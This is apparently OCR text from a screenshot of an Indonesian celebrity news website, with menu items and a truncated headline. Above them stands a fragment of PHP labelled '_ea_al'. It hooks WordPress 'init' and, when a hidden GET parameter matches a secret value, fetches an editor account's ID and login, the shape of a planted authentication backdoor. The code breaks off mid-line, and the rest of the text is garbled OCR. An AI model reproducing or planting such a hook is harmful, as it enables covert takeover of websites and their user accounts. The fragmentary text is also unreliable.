
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
l Kembar: Maxime Bungkam, Warganet Heboh Spekulasi!
Bai
Topik
Pondok Kelapa